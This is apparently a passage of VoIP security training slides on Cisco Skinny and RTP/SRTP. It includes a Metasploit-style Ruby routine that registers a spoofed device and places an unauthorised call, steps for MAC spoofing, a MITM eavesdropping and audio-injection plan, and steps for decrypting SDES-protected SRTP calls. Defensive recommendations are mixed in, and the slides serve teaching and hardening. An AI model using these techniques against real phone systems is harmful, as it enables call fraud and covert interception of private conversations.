#### Register Unauthorised Call

#### def run #options from the user if datastore['MAC'] and datastore['TARGET'] mac = datastore['MAC'].upcase else raise RuntimeError, 'MAC and TARGET should be defined' end line=datastore['LINE'] || 1 target=datastore['TARGET'] client=datastore['CISCOCLIENT'].downcase capabilities=datastore['CAPABILITIES'] || "Host" platform=datastore['PLATFORM'] || "Cisco IP Phone 7975" software=datastore['SOFTWARE'] || "SCCP75.9-3-1SR2-1S" if datastore['DEVICE IP'] device\_ip=datastore['DEVICE\_IP'] else device\_ip=Rex::Socket.source\_address(datastore['RHOST']) end device="#{datastore['PROTO\_TYPE']}#{mac.gsub(":","")}" #Skinny Call Test begin connect #Registration register(sock, device, device\_ip, client, mac, false) #Call call(sock, *line*, target) disconnect rescue  $Rex:$ : ConnectionError => e print\_error("Connection failed: #{e.class}: #{e}") return nil end end

### Preparing a proper client for Skinny

- Install Cisco IP Communicator
- Set "Use this Device Name" for Spoofed MAC
- Register the software





#### Demonstration of Skinny attacks





- Implement the secure deployment of Cisco
	- Digital certificate based authentication
	- Signature for updates and configuration files
	- Encrypt the configuration files
- Don't allow concurrent connections
- Install the IP phone and software updates



# Media Transport Security



- Media transport is essential for the VoIP communications (audio and video) and RTP is in charge for years.
- Real-time Transfer Protocol (RTP)
	- Highly vulnerable to MITM attacks
	- Encryption is not enabled on many implementations
	- It can be recorded and decoded easily
	- Codecs may change based on the implementation
	- DTMF tones are coded separately as RTP events
- RTP Control Protocol (RTCP) may be in use for monitoring and QoS


Plan

- Performing the MITM attacks
- Obtaining unauthorised access to the media transport
- Decoding the RTP stream to extract the raw audio/video of the conversation

Goals

- Eavesdropping
- Injection audio or video to the conversations



**1- REGISTER**





#### Audio Streams in RTP



Find reverse will find both RTP streams (sender / receiver). Analyse can analyse the spectrum, Save as can save the streams.





DTMF tones are encoded through the RTP events.

# Media Transport Security

- Secure Real-time Transfer Protocol (SRTP)
	- Encryption
	- Message Authentication
	- Integrity
	- Replay Protection
- Key Management for SRTP
	- **Using SIP without TLS for delivery is still vulnerable**
	- ZRTP / ZRTP/S provide Diffie–Hellman handshakes
	- MIKEY provides Public Key Encryption



Advanced or basic SRTP/RTP attacks can be used for eavesdropping

- ARP attacks,
- DHCP attacks
- Proxy attacks
- RTP information in the SIP request can be overwritten
- Master key can be extracted from the SDP content in SIP requests



### Hacking VoIP – Decrypting SDES Protected SRTP Phone Calls

https://www.acritelli.com/hacking-voip-decrypting-sdesprotected-srtp-phone-calls

- Obtain a complete call, including SIP exchange and RTP data, between two endpoints
- Grab the key and filter out a single SRTP stream in Wireshark
- Use srtp-decrypt (https://github.com/gteissier/srtpdecrypt) to decrypt the SRTP
- Replay the decrypted RTP data in Wireshark

#### Eavesdropping

# Wireshark can decode and play RTP streams • Different codecs and two Streams





- Cain & Abel
- UCSniff
- Call recording using Ucsniff





- RTP proxies should be in use to
	- Isolate the clients
	- Cover the various client types (PSTN, SIP, 3G/4G)
	- Avoid the client to client direct communication
- SRTP should be implemented
	- Enforce the strong encryption
	- Don't use key management through insecure channels such as SIP without TLS
	- ZRTP or MIKEY (depending on the implementation)



# Cloud VoIP Solutions Security



### Cloud VoIP solutions

